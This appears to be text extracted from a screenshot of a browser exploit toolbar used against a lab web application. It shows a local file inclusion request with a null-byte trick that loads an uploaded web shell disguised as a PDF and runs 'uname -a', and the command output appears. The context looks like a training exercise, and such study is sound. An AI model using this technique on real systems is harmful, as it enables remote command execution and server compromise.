 Load URL
http://192.168.79.188/index.php?page=uploads/webshell.pdf%00&cmd=uname -a
Split URL
Execute
Enable Post data Enable Referrer
Call for Papers for Web Security 3000
%PDF-1.4 Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
Home | Submit | Login
Copyright